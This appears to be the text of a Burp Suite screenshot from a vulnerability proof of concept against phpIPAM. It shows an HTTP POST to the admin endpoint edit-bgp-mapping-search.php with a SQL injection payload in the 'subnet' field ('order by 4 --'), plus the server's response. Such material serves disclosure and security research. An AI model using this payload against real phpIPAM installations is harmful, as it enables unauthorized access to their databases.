 Request
Pretty Raw Hex \n
1 POST /app/admin/routing/edit-bgp-mapping-search.php HTTP/1.1
2 Host: localhost:8082
3 Content-Length: 39
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8082
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8082/index.php?page=administration&section=routing&subn
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: phpipam=04969199501172b2ef6bdc445c743d66
19 Connection: close
20
21 subnet=jodson"+order+by+4+--+-&bgp_id=1
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 16:58:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: phpipam=04969199501172b2ef6bdc445c743d66; expires=Sat, 22 Jan 2022 16
8 Content-Length: 52
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div class='alert alert-info'>No subnets found</div>